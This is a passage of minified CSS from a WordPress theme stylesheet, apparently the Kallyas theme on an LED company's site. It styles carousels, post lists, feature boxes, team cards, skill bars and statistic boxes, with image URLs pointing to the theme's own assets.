float:left; margin-right:20px;}.circle-text-box .wpk-circle-title { height:55px; margin:0 0 30px; font-size:20px; font-weight:600; border-bottom:1px dotted rgba(0,0,0,0.3); }.circletitlebox--dark .wpk-circle-title {border-bottom-color:rgba(255,255,255,0.3);}.circle-text-box .wpk-circle-span + .wpk-circle-title { overflow:hidden; line-height:60px;}.circle-text-box.style1:hover .wpk-circle-span:after {-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.circle-text-box.style2 .wpk-circle-span::before { content:''; position:absolute; right:5px; bottom:5px; background:#CD2122; width:14px; height:14px; border-radius:2px; -webkit-transition:all .2s cubic-bezier(0.680, 0, 0.265, 1); transition:all .2s cubic-bezier(0.680, 0, 0.265, 1);}.circle-text-box.style2:hover .wpk-circle-span::before { -webkit-transform:translate3d(5px, 5px, 0); transform:translate3d(5px, 5px, 0); }.circle-text-box.style2:hover .wpk-circle-span::after { -webkit-transform:scale(1.2); -ms-transform:scale(1.2); transform:scale(1.2) }.circle-text-box.style3 .wpk-circle-span{font-size:12px; font-weight:300; display:inline-block; background:#cd2122; color:#ffffff; width:auto; height:45px; line-height:45px; text-align:right; z-index:1; border-radius:3px; padding-left:25px; margin-left:-25px; padding-right:10px;}.circle-text-box .wpk-circle-span > span { position:relative; z-index:1; }.circle-text-box.style3 .wpk-circle-span:after {display:none;}.circle-text-box.style3 .wpk-circle-title { height:42px; margin:0 0 35px; }.circle-text-box.style3 .wpk-circle-span + .wpk-circle-title { line-height:45px;}.circle-text-box.style3:hover .wpk-circle-span{ padding-left:35px; margin-left:-35px; }.zn_text_box-title--style1 {font-size:16px; color:#CD2122; text-transform:uppercase; text-shadow:0 1px 0 rgba(255, 255, 255, 0.7);}.zn_text_box-title--style2 {font-size:22px; color:#535353; font-weight:normal; margin-top:0;}.latest_posts--style2 {position:relative;}.latest_posts2-elm-title {margin-bottom:20px;}.latest_posts2-thumb {margin-right:20px; margin-top:5px;}.latest_posts2-viewall {position:absolute; top:0; right:0; font-size:10px; font-weight:bold; color:#757575;}.latest_posts2-posts {margin:0; padding:0; list-style:none;}.latest_posts2-post { margin-bottom:15px; padding-bottom:15px; border-bottom:1px solid #E3E3E3; overflow:hidden; }.kl-sidebar--dark .latest_posts2-post,.latestposts2--dark .latest_posts2-post { border-bottom-color:#252525; }.latest_posts2-post:last-child { margin-bottom:0; padding-bottom:0; border-bottom:0; }.latest_posts2-title {font-size:13px; margin:0 0 5px; font-weight:600; vertical-align:middle; line-height:20px; margin:0 0 5px; padding:0; vertical-align:middle; }.latest_posts3 {position:relative; padding:30px 30px 10px 30px}.latestposts3--light {background-color:#fff;}.latest_posts3-elm-title {margin-bottom:20px;}.latest_posts3-viewall {position:absolute; top:28px; right:20px; font-size:10px; font-weight:bold; color:#757575;}.latest_posts3-posts {margin:0; padding:0; list-style:none;}.latest_posts3-post {margin-top:25px; border-bottom:1px solid #ECECEC; padding-bottom:25px;}.latest_posts3-post:last-child {margin-bottom:0; border-bottom:0;}.latest_posts3-thumb {float:left; margin-right:20px;}.latest_posts3-title {font-size:14px; font-weight:700; color:#CD2122; line-height:1.6; vertical-align:middle;}.latest_posts3-post-details {float:left; width:110px;}.latest_posts3-post-details-det {display:inline-block; margin-bottom:2px; font-size:10px}.latest_posts3-post-date {background:#cd2122; color:#fff; padding:3px 10px; margin:0 0 5px; position:relative}.latest_posts3-post-date:after {content:''; position:absolute; bottom:-8px; left:10px; border:4px solid transparent; border-top-color:#cd2122;}.latest_posts3-post-text {margin-left:110px;}.latest_posts3-post-cat {display:block; }.latestposts3--dark {background-color:#111;}.latestposts3--dark .latest_posts3-post {border-bottom-color:#121212;}.znSmartCarouselMode--edit .znSmartCarousel-item {float:none; margin-bottom:0; position:relative; padding:0; }.znSmartCarousel-arr.is-disabled {opacity:.4; pointer-events:none;}.znSmartCarousel {position:relative;}.znSmartCarousel-navPosition--top-center,.znSmartCarousel-navPosition--bottom-center {margin-left:auto; margin-right:auto; max-width:150px; text-align:center; }.znSmartCarousel-navPosition--top-center .znSmartCarousel-arr,.znSmartCarousel-navPosition--bottom-center .znSmartCarousel-arr {margin-left:20px; margin-right:20px; }.znSmartCarousel-navPosition--top-left,.znSmartCarousel-navPosition--bottom-left {float:left;}.znSmartCarousel-navPosition--top-right,.znSmartCarousel-navPosition--bottom-right {float:right;}.znSmartCarousel-navPosition--middle .znSmartCarousel-arr {position:absolute; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);}.znSmartCarousel-navPosition--middle .znSmartCarousel-prev {right:calc(100% + 15px);}.znSmartCarousel-navPosition--middle .znSmartCarousel-next {left:calc(100% + 15px);}.znSmartCarousel-arr,.znSmartCarousel-arr svg {width:18px; height:18px; }.znSmartCarousel-arr polyline {-webkit-transition:all .15s ease-out; transition:all .15s ease-out;}.znSmartCarousel-arr:hover polyline {stroke-width:35;}.znSmartCarousel-arr:active polyline {stroke-width:50;}.znSmartCarousel-navStyle--s1 .znSmartCarousel-arr,.znSmartCarousel-navStyle--s1 .znSmartCarousel-arr svg {width:28px; height:28px; }.znSmartCarousel-pagi {}.znSmartCarousel-pagi a {display:inline-block; padding:4px; opacity:.3; }.znSmartCarousel-pagi a:before {content:''; display:inline-block; width:5px; height:5px; background:#000; border-radius:50%;}.znSmartCarousel-pagi a:hover,.znSmartCarousel-pagi a.selected {opacity:.6;}.znSmartCarousel-bulletsPosition--top-center,.znSmartCarousel-bulletsPosition--bottom-center {width:100%; text-align:center;}.znSmartCarousel-bulletsPosition--top-left,.znSmartCarousel-bulletsPosition--bottom-left {float:left;}.znSmartCarousel-bulletsPosition--top-right,.znSmartCarousel-bulletsPosition--bottom-right {float:right;}.znSmartCarousel-bulletsPosition--top-center,.znSmartCarousel-bulletsPosition--bottom-center {}.znSmartCarouselMode--view .znSmartCarousel-holder:not(.zn-images-loaded) .cfs--item:not(:first-child) {display:none;}.znSmartCarousel-hasPreloader.znSmartCarouselMode--view .znSmartCarousel-loading {-webkit-transition:visibility .3s ease-out, opacity .3s ease-out; transition:visibility .3s ease-out, opacity .3s ease-out; position:absolute; top:50%; left:50%; -webkit-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); transform:translate(-50%, -50%); width:50px; height:50px;}.znSmartCarousel-hasPreloader.znSmartCarouselMode--view .znSmartCarousel-loading:before {content:''; width:100%; height:100%; display:block; border:2px solid rgba(0,0,0,0.05); border-top-color:rgba(0,0,0,0.15); border-radius:50%; -webkit-animation:spin-rotate .5s infinite linear; animation:spin-rotate .5s infinite linear;}.znSmartCarousel-hasPreloader.zn-images-loaded-parent .znSmartCarousel-loading {visibility:hidden; opacity:0;}@-webkit-keyframes spin-rotate {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg) }100% {-webkit-transform:rotate(360deg);transform:rotate(360deg) }}@keyframes spin-rotate {0% {-webkit-transform:rotate(0deg);transform:rotate(0deg) }100% {-webkit-transform:rotate(360deg);transform:rotate(360deg) }}.znSmartCarousel-hasPreloader.znSmartCarouselMode--view .znSmartCarousel-loadingContainer {visibility:hidden; opacity:0; -webkit-transition:visibility .3s ease-out, opacity .3s ease-out; transition:visibility .3s ease-out, opacity .3s ease-out;}.znSmartCarousel-hasPreloader.znSmartCarouselMode--view.zn-images-loaded-parent .znSmartCarousel-loadingContainer {visibility:visible; opacity:1; -webkit-transition-delay:1s; transition-delay:1s; }.fancyslider__slideshow {overflow:hidden; background-color:#699100; -webkit-transition:background-color .4s cubic-bezier(0.680, 0, 0.265, 1); transition:background-color .4s cubic-bezier(0.680, 0, 0.265, 1);background-image:-webkit-radial-gradient(40.87% 43.25%, circle, rgba(255,255,255,0.12), transparent 70%), radial-gradient(circle at 65.72% 51.68%, rgba(255,255,255,0.12), transparent 100%), radial-gradient(circle at 50% 50%, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 100%);background-image:radial-gradient(circle at 40.87% 43.25%, rgba(255,255,255,0.12), transparent 70%),radial-gradient(circle at 65.72% 51.68%, rgba(255,255,255,0.12), transparent 100%),radial-gradient(circle at 50% 50%, rgba(255, 255, 255, 0), rgba(255, 255, 255, 0) 100%);}.fancyslider__slideshow .fake-loading {z-index:2;}.fancyslider__slideshow .kl-slideshow-inner {padding-top:130px; padding-bottom:0;}.zn_fancy_carousel-nav {position:absolute; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); bottom:-25px; width:40px; height:20px;}.zn_fancy_carousel-nav .glyphicon {top:auto;}.zn_fancy_carousel-next,.zn_fancy_carousel-prev {cursor:pointer; display:block !important; position:absolute; bottom:0; left:0; width:20px; height:20px; line-height:20px; text-align:center; font-size:20px; color:rgba(255, 255, 255, 0.36); -webkit-transition:-webkit-transform .2s ease-out, opacity .2s ease-out; transition:transform .2s ease-out, opacity .2s ease-out; }.zn_fancy_carousel-next {left:20px; bottom:3px;}.zn_fancy_carousel-next:hover,.zn_fancy_carousel-prev:hover {-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25); color:rgba(255, 255, 255, 0.6); }.zn_fancy_carousel-next:active,.zn_fancy_carousel-prev:active {color:#fff;}.controls-inside .zn_fancy_carousel-nav {bottom:24px;width:60px; height:30px; z-index:2; background:rgba(0, 0, 0, 0.36); border-radius:3px;}.controls-inside .zn_fancy_carousel-nav .zn_fancy_carousel-prev { left:12px; bottom:4px; }.controls-inside .zn_fancy_carousel-nav .zn_fancy_carousel-next {left:30px; bottom:6px;}.zn_fancy_carousel-pagi { position:absolute;text-align:center; line-height:1; bottom:-20px;z-index:2; width:100%;}.zn_fancy_carousel-pagi a {margin:0 2px;line-height:1; display:inline-block; width:15px; height:4px;background:#fff; opacity:.7; cursor:pointer;position:relative; border-radius:2px; -webkit-transition:opacity .3s ease-in-out, width .3s ease-in-out; transition:opacity .3s ease-in-out, width .3s ease-in-out;}.zn_fancy_carousel-pagi a:hover { opacity:1; }.zn_fancy_carousel-pagi a.selected { opacity:1; width:27px;}.controls-inside .zn_fancy_carousel-pagi { bottom:25px; }.zn_features_boxes-title {color:#CD2122; text-shadow:0 1px 0 #fff; font-size:14px; font-weight:700; border-bottom:1px solid #bcbcbc; margin:0 0 20px;}.zn_features_boxes-title-sp {padding-bottom:9px; display:inline-block; border-bottom:1px solid #bcbcbc; position:relative;}.zn_features_boxes-title-sp:before {content:''; position:absolute; left:50%; bottom:0; margin-left:-2px; border:3px solid transparent; border-bottom-color:#bcbcbc; }.zn_features_boxes-title--ext {text-align:center; font-size:18px;}.feature_box .box {margin-bottom:15px}.feature_box .title {font-size:14px; font-weight:700; color:#CD2122; vertical-align:middle;}.feature_box .box .title + p {min-height:0; }.feature_box span.icon ~ p {overflow:hidden; }.fb_icon_font { font-size:32px; line-height:32px; margin-bottom:20px; display:inline-block;}.feature_box.style3 .box {min-height:90px; padding:10px; text-align:center; position:relative;}.feature_box.style3 .box .title {margin-bottom:25px;}.feature_box.style3 span.icon {display:inline-block; margin-bottom:20px; width:32px; height:32px;}.feature_box.style3 .box:hover {background:#CD2122; color:#fff;}.feature_box.style3 .box:hover .title {margin-bottom:25px; color:#fff; text-shadow:none;}.feature_box.style3 .box:hover:after {content:''; position:absolute; top:0; left:0; height:2px; width:100%; background:#fff;}.feature_box.style3 .box:hover:before {content:''; position:absolute; top:2px; left:50%; margin-left:-2px; border:4px solid transparent; border-top-color:#fff;}.feature_box.style3 .box:hover span.icon {background-position:center bottom;}@media (min-width:768px) and (max-width:991px) {.feature_box .box .title + p {font-size:12px;}.feature_box.style3 .box {font-size:12px;}}@media only screen and (min-width:481px) and (max-width:767px) {.feature_box .title {font-size:13px;}.feature_box.style3 .box {font-size:12px;}}.latest_posts--4.default-style .latest_posts-link {margin-bottom:10px;}.latest_posts--4.default-style .latest_posts-readon {position:absolute; left:-10px; bottom:16px; color:#fff; padding:11px 14px; font-size:12px; font-weight:500; line-height:1; margin:0; border-radius:2px; z-index:1;}.latest_posts--4.default-style .latest_posts-link:hover .latest_posts-readon { left:15px; background:#fff;}.latest_posts--4.default-style .latest_posts-details {font-size:11px; display:block;}.latest_posts--4.default-style .latest_posts-post {margin-bottom:30px; }.latest_posts--4.default-style .latest_posts-title {font-style:italic; font-size:16px; line-height:1.4; margin-top:10px;}.latest_posts--4.default-style .latest_posts-img { box-shadow:0 1px 1px rgba(0,0,0,.22); }.latest_posts--4.kl-style-2 .latest_posts-elm-titlew {background-color:#cd2122; height:120px; width:100%; text-align:center; padding:20px 40px; margin:0 0 20px; }.latest_posts--4.kl-style-2 .latest_posts-elm-title {position:relative; color:#fff; text-shadow:none; font-weight:bold; font-size:20px; line-height:1; top:50%; margin:0; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); }.latest_posts--4.kl-style-2 .latest_posts-post {position:relative; margin-bottom:10px; }.latest_posts--4.kl-style-2 .latest_posts-details {position:absolute; bottom:0; padding:20px 15px 15px; }.latest_posts--4.kl-style-2 .latest_posts-details-data {font-style:normal; color:rgba(255, 255, 255, 0.8); font-size:11px; }.latest_posts--4.kl-style-2 .latest_posts-details-data a {color:#fff; }.latest_posts--4.kl-style-2 .latest_posts-title {position:relative; margin:0 0 20px; }.latest_posts--4.kl-style-2 .latest_posts-title:after {position:absolute; content:''; width:88px; height:3px; background-color:#cd2122; left:0; bottom:-10px; -webkit-transition:width .25s ease-in-out; transition:width .25s ease-in-out; }.latest_posts--4.kl-style-2 .latest_posts-post:hover .latest_posts-title:after {width:160px; }.latest_posts--4.kl-style-2 .latest_posts-title-link {color:#fff; text-shadow:0 0 8px rgba(0, 0, 0, 0.7); font-style:normal; margin-bottom:5px; }.latest_posts--4.kl-style-2 .latest_posts-link {position:relative; display:block;}.latest_posts--4.kl-style-2 .latest_posts-link:after {content:''; position:absolute; top:0; left:0; width:100%; height:100%; background:-webkit-linear-gradient(transparent 50%, rgba(0, 0, 0, 0.8) 100%);background:-webkit-linear-gradient(transparent 50%, rgba(0, 0, 0, 0.6) 100%);background:linear-gradient(transparent 50%, rgba(0, 0, 0, 0.6) 100%); box-shadow:none; border-radius:0; -webkit-transition:opacity .25s ease-in-out; transition:opacity .25s ease-in-out; }.latest_posts--4.kl-style-2 .latest_posts-post:hover .latest_posts-link:after {opacity:0; }.latest_posts--4.kl-style-2 .latest_posts-img {border-radius:0; -webkit-backface-visibility:hidden; backface-visibility:hidden; }@media (min-width:768px) {.latest_posts--4.kl-style-2 .latest_posts-elm-titlew {margin-bottom:0; }}@media (min-width:1200px) {.latest_posts--4.kl-style-2 .latest_posts-elm-titlew {height:350px; margin-bottom:20px; }.latest_posts--4.kl-style-2 .latest_posts-elm-title {font-size:54px; }.latest_posts--4.kl-style-2 .latest_posts-post {margin-bottom:20px; }}@media (max-width:991px) and (min-width:768px) {.latest_posts--4.kl-style-2 .latest_posts-elm-titlew {height:219px; }}@media (max-width:1199px) and (min-width:992px) {.latest_posts--4.kl-style-2 .latest_posts-elm-titlew {height:288px; }}@media (max-width:480px) {.latest_posts--4.kl-style-2 .latest_posts-title {margin-bottom:0; font-size:10px; }.latest_posts--4.kl-style-2 .latest_posts-title:after {content:none; }.latest_posts--4.kl-style-2 .latest_posts-details-data {display:none; }}.adbox.video {position:relative;}.adbox.video:after {position:absolute; content:''; left:0; top:0; right:0; bottom:0; background-color:rgba(23, 23, 25, 0.5)}.adbox.video .adbox-img { display:block; width:100%;height:auto; }.adbox.video .video_trigger_wrapper { position:absolute; z-index:1; top:0; left:auto; margin-left:0; margin-top:0; width:100%; height:100%;}.adbox_container {position:relative; width:100%; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);}.adbox_container .adbox-title {color:white; font-size:11px;min-width:150px; margin:0 auto; display:block; text-align:center; }.playVideo ~ .adbox-title {margin:20px auto 0; }.team-member {padding:0 0 5px;position:relative;}.teambox-style--hover {background:#fff;}.teambox-style--hover:hover {box-shadow:0 0 20px rgba(0,0,0,0.2); border-radius:4px; z-index:2;}.teambox-style--hover .team-member-details {padding:0 20px 20px; overflow:hidden; opacity:0; visibility:hidden; position:absolute; background:#fff; box-shadow:0 12px 20px rgba(0,0,0,0.2); -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; font-size:11px; width:100%; }.teambox-style--hover:hover .team-member-details {opacity:1; visibility:visible;}.team-member-name,.team-member-pos {padding:0 20px;}.team-member-link { overflow:hidden; position:relative; display:inline-block;}.team-member-img {position:relative;}.team-member .social-icons {padding:0; margin-left:-4px; margin-right:-4px;}.team-member .social-icons-li {margin:0 4px;}.team-member .social-icons-item {color:#fff;}.team-member .social-icons-li:first-child {margin-left:0;}.sctb-icon-nocolor {background-color:#121212;}@media screen and (max-width:767px){.team-member {clear:both; padding:20px; margin-bottom:20px}.team-member:before,.team-member:after {content:'\0020'; display:block; overflow:hidden; visibility:hidden; width:0; height:0; }.team-member:after {clear:both; }.team-member-link {overflow:hidden; position:relative; float:left; display:inline-block; max-width:130px; margin-right:20px;}.team-member-details {float:left; overflow:visible; visibility:visible; opacity:1; position:static; background:none; box-shadow:none; width:auto; padding:10px 0 0;}}.teambox--dark.teambox-style--hover,.teambox--dark.teambox-style--hover .team-member-details {background:#121212;}.teambox-style--normal {text-align:center;}.teambox-style--normal .team-member-name {margin-bottom:0;}.teambox-style--normal .team-member-pos {color:#9b5150; margin-top:0;}.teambox-style--normal .team-member-pos {color:#9b5150; margin-top:0;margin-bottom:20px;}.skills_wgt ul {list-style:none;margin:0;padding:0;}.skills_wgt ul li {margin-top:15px;}.skills_wgt ul li:first-child {margin-top:0;}.skills_wgt .skill-title {font-size:13px;line-height:1;margin:0 0 13px 0;}.skills_wgt .skill-bar {display:block;border-radius:2px;height:13px;}.skills_wgt .skill-bar.stg-rounded,.skills_wgt .skill-bar.stg-rounded .skill-bar-inner {border-radius:9px;}.skills_wgt .skill-bar-inner {border-radius:2px;width:0;height:13px;display:block;position:relative;-webkit-transition:all 0.5s ease-out;transition:all 0.5s ease-out;}.skills_wgt.started .skill-bar-inner::before {background:#1a1c25;border-radius:3px;padding:0 0.5em;height:auto;line-height:1.8;width:auto;display:block;text-align:center;color:#fff;font-weight:bold;font-size:13px;position:absolute;bottom:100%;left:100%;margin-left:-25px;content:attr(data-percentage);margin-bottom:8px;}.skills_wgt.started .skill-bar-inner::after {content:'';position:absolute;border:4px solid transparent;border-top-color:#1a1c25;bottom:100%;left:100%;margin-left:-0.7em;}.skills_wgt.started.tool_light .skill-bar-inner::before {background:#DADADA;color:#888;}.skills_wgt.started.tool_light .skill-bar-inner::after {border-top-color:#DADADA;}.skills_wgt.started.tool_tr_light .skill-bar-inner::before {background:transparent;color:#FFF;margin-bottom:5px;}.skills_wgt.started.tool_tr_light .skill-bar-inner::after {border-top-color:transparent;}.skills_wgt.started.tool_tr_dark .skill-bar-inner::before {background:transparent;color:#333;margin-bottom:5px;}.skills_wgt.started.tool_tr_dark .skill-bar-inner::after {border-top-color:transparent;}.skills_wgt.skillbar--hover.started .skill-bar-inner::before,.skills_wgt.skillbar--hover.started .skill-bar-inner::after {opacity:0;visibility:hidden;margin-bottom:30px;}.skills_wgt.skillbar--hover.started .skill-bar:hover .skill-bar-inner::before,.skills_wgt.skillbar--hover.started .skill-bar:hover .skill-bar-inner::after {opacity:1;visibility:visible;margin-bottom:15px;}.skills_wgt.skillbar--hover.started .skill-bar:hover .skill-bar-inner::after {margin-bottom:7px;}.znListItems {margin-left:0; padding:0; display:inline-block; list-style:none;}.znListItems-item {display:block; margin:5px; margin-left:3px; margin-right:3px;}.znListItems .znListItems-link {display:block;}.znListItems .znListItems-icon {display:inline-block; color:#333; width:auto; height:auto; position:relative; text-align:center; -webkit-transition:all 0.2s ease-out; transition:all 0.2s ease-out; font-size:14px; font-weight:normal; opacity:1; vertical-align:middle; margin-right:10px;}.znList.znList-icon--right .znListItems-link { direction:rtl;}.screenshot-box {position:relative; border-radius:3px;}.screenshot-box--light {background:#fff; }.screenshot-box--dark {background:#121212;}.screenshot-box .screenshot-box__title {color:#CD2122; line-height:1.4; font-size:16px; }.screenshot-box .screenshot-box__feature-title {font-size:14px; line-height:1.3; margin:5px 0 0; font-weight:600;}.screenshot-box .screenshot-box__feature-desc {font-size:11px; }.screenshot-box .left-side ul.features {margin:20px 0; padding:0; list-style:none; }.screenshot-box .left-side ul.features li {padding-left:35px; background-repeat:no-repeat; background-position:left center; margin-top:20px;}.screenshot-box .left-side ul.features li:first-child {margin-top:0;}.zn_screenshot-carousel {margin:0; padding:0; list-style:none;}.zn_screenshot-carousel li {float:left}.screenshot-box.kl-style-1 {border:1px solid #b3b3b3; padding:15px 20px 20px 30px;}.screenshot-box--dark.kl-style-1 {border-color:#323232;}.screenshot-box.kl-style-1 .left-side {float:left; max-width:90%;}.screenshot-box.kl-style-1 .thescreenshot { overflow:hidden;float:right; margin-left:30px; width:580px; height:328px; padding:42px 16px 0 10px; position:relative; background-repeat:no-repeat; background-position:left top; margin-top:-40px; box-sizing:content-box;}.screenshot-box.kl-style-1 .thescreenshot .controls {position:absolute; top:15px; left:17px; width:43px; height:19px;}.screenshot-box.kl-style-1 .thescreenshot .controls a {display:block; width:21px; height:19px; float:left;}.screenshot-box.kl-style-2 { border:0; box-shadow:0 1px 2px rgba(0, 0, 0, 0.1); }.screenshot-box.kl-style-2 .left-side { padding:10px 0 25px 30px; }.screenshot-box.kl-style-2 .left-side ul.features {margin:25px 0;}.screenshot-box.kl-style-2 .left-side ul.features li {padding-left:50px; background-repeat:no-repeat; background-position:left center;}.screenshot-box.kl-style-2 .screenshot-box__feature-title {margin:0 0 5px; text-transform:uppercase;}.screenshot-box.kl-style-2 .left-side > .btn { margin-left:50px; }.screenshot-box.kl-style-2 .thescreenshot { position:relative; background-color:#dcdee7; padding:36px 0 0; border-top-left-radius:4px; border-top-right-radius:4px; margin-top:-10px; }.screenshot-box.kl-style-2 .thescreenshot:before { content:""; position:absolute; top:15px; margin-top:0; left:30px; display:block; background:#ababab; border-radius:50%; width:7px; height:7px; box-shadow:-12px 0 0 #ababab, 12px 0 0 #ababab; }.screenshot-box.kl-style-2 .thescreenshot img { width:100%; }.screenshot-box.kl-style-2 .controls { display:none }.screenshot-box.kl-style-2 .thescreenshot > [class*="th-"] { position:absolute; bottom:20px; text-align:center; left:0; right:0; z-index:10; }.screenshot-box.kl-style-2 .thescreenshot > [class*="th-"] a { width:35px; height:3px; background-color:rgba(0,0,0,0.5); display:inline-block; margin:0 3px; -webkit-transition:color .2s ease; transition:color .2s ease; }.screenshot-box.kl-style-2 .thescreenshot > [class*="th-"] a.selected { background-color:#fff; }.screenshot-box.kl-style-2 .thescreenshot > [class*="th-"] a span { display:none }@media (min-width:1200px) {.screenshot-box .screenshot-box__title { font-size:19px; }.screenshot-box .screenshot-box__feature-desc { font-size:13px; }.screenshot-box.kl-style-2 .screenshot-box__title {font-size:24px; font-weight:100;}}@media (min-width:768px) and (max-width:991px) {.screenshot-box .screenshot-box__title { font-size:16px; }.screenshot-box .screenshot-box__feature-desc { font-size:11px; }.thescreenshot {float:none;}.screenshot-box .left-side {width:auto; float:none; margin:20px;}}@media (max-width:767px) {.thescreenshot {float:none;}.screenshot-box .left-side {width:auto; float:none; margin:20px;}.screenshot-box.kl-style-1 { padding:0 25px }.screenshot-box.kl-style-1 .left-side {width:100%; margin:0 0 20px }.screenshot-box.kl-style-1 .thescreenshot { width:100%; padding:0; margin:0; background:none; }.screenshot-box.kl-style-1 .thescreenshot .controls { z-index:10; width:62px; height:30px; }.screenshot-box.kl-style-1 .thescreenshot .controls a { background-color:#fff; width:30px; height:30px; margin-right:2px; }.screenshot-box.kl-style-1 .thescreenshot .controls a:last-child { margin-right:0 }.screenshot-box.kl-style-1 .thescreenshot .controls a:after { content:''; font-family:'Glyphicons Halflings'; text-align:center; line-height:30px; color:#000; width: 100%; height:100%; display:block; }.screenshot-box.kl-style-1 .thescreenshot .controls a.next:after {content:"\e080"}.screenshot-box.kl-style-1 .thescreenshot .controls a.prev:after {content:"\e079"}.screenshot-box.kl-style-2 .left-side { padding:0 30px 25px 30px }.screenshot-box.kl-style-2 .screenshot-box__title { text-align:center }.screenshot-box.kl-style-2 .left-side > .btn { margin-left:0; display:block }.screenshot-box.kl-style-2 .thescreenshot { margin-top:0 }}.screenshot-box .left-side ul.features li {background-image:url(https://hikari-led.com/wp-content/themes/kallyas/images/ok2.png);}.screenshot-box.kl-style-1 .thescreenshot { background-image:url(https://hikari-led.com/wp-content/themes/kallyas/images/screenshotbox-bg.png);}.screenshot-box.kl-style-2 .left-side ul.features li {background-image:url(https://hikari-led.com/wp-content/themes/kallyas/images/ok3.png);}.screenshot-box--dark .left-side ul.features li {background-image:url(https://hikari-led.com/wp-content/themes/kallyas/images/ok2_invert.png);}.screenshot-box--dark.kl-style-2 .left-side ul.features li {background-image:url(https://hikari-led.com/wp-content/themes/kallyas/images/ok3_invert.png);}.flickrfeed { min-height:10px; }.zn_separator.zn_separator--icon-no {border-top-style:solid;}.zn_pb_editor_enabled .sep-no-notification {margin-bottom:2px;}.zn_separator--icon-yes .zn_separator__icon {display:inline-block; color:#cd2122; vertical-align:middle; margin-left:20px; margin-right:20px; font-size:20px; }.zn_separator--icon-yes .zn_separator__line {content:''; display:inline-block; border-top-style:solid; width:calc(50% - 50px); vertical-align:middle; }.latest-posts-crs {position:relative; }.latest-posts-crs-controls {position:relative; right:auto; float:right; }.latest-posts-crs-arr {opacity:0.5; }.latest-posts-crs-title {font-style:italic; font-size:16px; line-height:1.4; margin-top:10px; }.latest-posts-crs-details {display:block; font-size:11px; color:#7d7d7d; }.latest-posts-crs-list {margin:0; padding:0; list-style:none; height:auto; height:auto !important; position:relative !important;}.latest-posts-crs-post {float:left; margin:0; padding:0 10px;}.latest-posts-crs-readon {position:absolute; left:-10px; bottom:16px; color:#fff; padding:11px 14px; background:#CD2122; font-size:12px; font-weight:500; line-height:1; margin:0; border-radius:2px; z-index:1; }.latest-posts-crs-link:hover .latest-posts-crs-readon {left:15px; background:#fff; }.statistic-box__title { font-size:40px; color:#fff; font-weight:300; line-height:1; margin:0 0 10px;}.statistic-box__content { color:#fff; font-size:13px; }.statistic-box__details { margin:0; position:relative; width:100%;}.statistic-box__icon-holder {width:100%; margin:0; vertical-align:middle;}.statistic-box__icon { color:#fff; opacity:.8; line-height:60px;margin:0; -webkit-transition:opacity .2s ease-out; transition:opacity .2s ease-out;}span.statistic-box__icon {font-size:40px; }.statistic-box__icon-holder--img { line-height:60px;}.statistic-box__iconimg {max-height:80px; width:auto;}.statistic-box:hover .statistic-box__icon {opacity:1;}.statistic-box__line { position:relative; width:100%; height:1px; border-bottom:dotted 1px #cd2122; margin:0;}.statistic-box__line::before { content:''; position:absolute; height:3px; background-color:#fff; width:3px; display:block; left:50%; border-radius:3px; top:-1px; box-shadow:0px 5px 0 -1px #fff, 0px 10px 0 -1px #fff, 0px 15px 0 -1px #fff, 0px 20px 0 -1px #fff;}.statistic-box--stl-style1.statistic-box__container { width:100%; display:table; table-layout:fixed; margin-top:120px; margin-bottom:120px;}.statistic-box--stl-style1 .statistic-box {position:relative; display:table-cell; text-align:center;}.statistic-box--stl-style1 .statistic-box__icon-holder { position:absolute; top:0; -webkit-transform:translateY(-100%); -ms-transform:translateY(-100%); transform:translateY(-100%); padding-top:0; padding-bottom:35px;}.statistic-box--stl-style1 .statistic-box__details {position:absolute; top:0;min-height:90px; padding-top:35px; padding-bottom:0;}.statistic-box--odd .statistic-box__icon-holder { -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); padding-top:35px; padding-bottom:0;}.statistic-box--odd .statistic-box__details { -webkit-transform:translateY(-100%); -ms-transform:translateY(-100%); transform:translateY(-100%); padding-bottom:35px; padding-top:0;}.statistic-box--odd .statistic-box__line::before {bottom:-2px; box-shadow:0px -5px 0 -1px #fff, 0px -10px 0 -1px #fff, 0px -15px 0 -1px #fff, 0px -20px 0 -1px #fff;}.statistic-box--stl-style2.statistic-box__container { width:100%; display:table; table-layout:fixed; margin-top:120px; margin-bottom:120px;}.statistic-box--stl-style2 .statistic-box {position:relative; display:table-cell; text-align:center;}.statistic-box--stl-style2 .statistic-box__icon-holder { position:absolute; top:0; -webkit-transform:translateY(-100%); -ms-transform:translateY(-100%); transform:translateY(-100%); padding-top:0; padding-bottom:35px;}.statistic-box--stl-style2 .statistic-box__details {position:absolute; top:0;min-height:90px; padding-top:35px; padding-bottom:0;}.statistic-box--dark .statistic-box__title { color:#121212; }.statistic-box--dark .statistic-box__content { color:#121212; }.statistic-box--dark .statistic-box__icon { color:#121212; }.statistic-box--dark .statistic-box__line::before { background-color:#121212; box-shadow:0px 5px 0 -1px #121212, 0px 10px 0 -1px #121212, 0px 15px 0 -1px #121212, 0px 20px 0 -1px #121212;}.statistic-box--dark .statistic-box--odd .statistic-box__line::before {box-shadow:0px -5px 0 -1px #121212, 0px -10px 0 -1px #121212, 0px -15px 0 -1px #121212, 0px -20px 0 -1px #121212;}.zn_pb_editor_enabled .statistic-box__icon-holder ~ .statistic-box__line,.zn_pb_editor_enabled .statistic-box__details ~ .statistic-box__line {min-height:3px;}@media screen and (min-width:992px) and (max-width:1199px){.statistic-box__title { font-size:32px; }}@media screen and (max-width:991px){.statistic-box--stl-style1.statistic-box__container { width:100%; display:block; margin:0;}.statistic-box--stl-style1 .statistic-box {position:relative; display:block; float:left; width:50%; margin-bottom:30px; text-align:center;}.statistic-box--stl-style1 .statistic-box__icon-holder { position:static; -webkit-transform:none; -ms-transform:none; transform:none; padding-top:0; padding-bottom:0;}.statistic-box--stl-style1 .statistic-box__details {position:static; min-height:90px; padding-top:0; padding-bottom:0;}.statistic-box--stl-style1 